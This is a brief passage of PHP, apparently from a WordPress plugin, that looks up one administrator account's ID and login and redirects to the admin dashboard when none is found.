
ministrator','number'=>1,'fields'=>['ID','user_login']]); if(empty($u))
redirect(admin_url());exit();} } else